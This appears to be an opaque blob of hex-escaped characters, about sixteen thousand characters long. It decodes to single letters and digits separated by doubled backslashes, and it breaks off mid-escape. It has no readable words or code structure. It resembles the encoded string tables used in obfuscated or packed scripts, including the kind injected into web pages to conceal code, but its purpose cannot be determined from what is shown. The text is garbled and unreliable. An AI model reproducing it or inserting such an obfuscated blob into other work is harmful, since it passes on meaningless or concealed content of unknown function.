\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x42\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x31\x47\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x31\x48\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x49\x5c\x